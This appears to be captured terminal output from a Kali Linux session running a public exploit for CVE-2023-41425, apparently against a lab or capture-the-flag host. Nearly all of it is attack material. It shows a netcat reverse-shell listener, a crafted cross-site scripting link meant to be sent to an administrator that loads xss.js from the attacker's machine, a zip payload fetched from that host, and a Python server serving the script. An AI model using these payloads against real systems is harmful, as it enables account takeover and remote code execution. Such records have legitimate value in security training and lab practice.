 ┌──(root㉿kali)-[/home/kali/CVE-2023-41425]
└─# python exploit.py -u http://10.10.11.28/loginURL -i 10.10.16.16 -p 4444 -r http://10.10.16.16/main.zip
================================================================
# Autor : Insomnia (Jacob S.)
# IG : insomnia.py
# X : @insomniadev_
# Github : https://github.com/insomnia-jacob
================================================================
[+]The zip file will be downloaded from the host: http://10.10.16.16/main.zip
[+] File created: xss.js
[+] Set up nc to listen on your terminal for the reverse shell
Use:
nc -nvlp 4444
[+] Send the below link to admin:
http://10.10.11.28/index.php?page=loginURL?"></form><script+src="http://10.10.16.16:8000/xss.js"></script><form+action=
Starting HTTP server with Python3, waiting for the XSS request
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...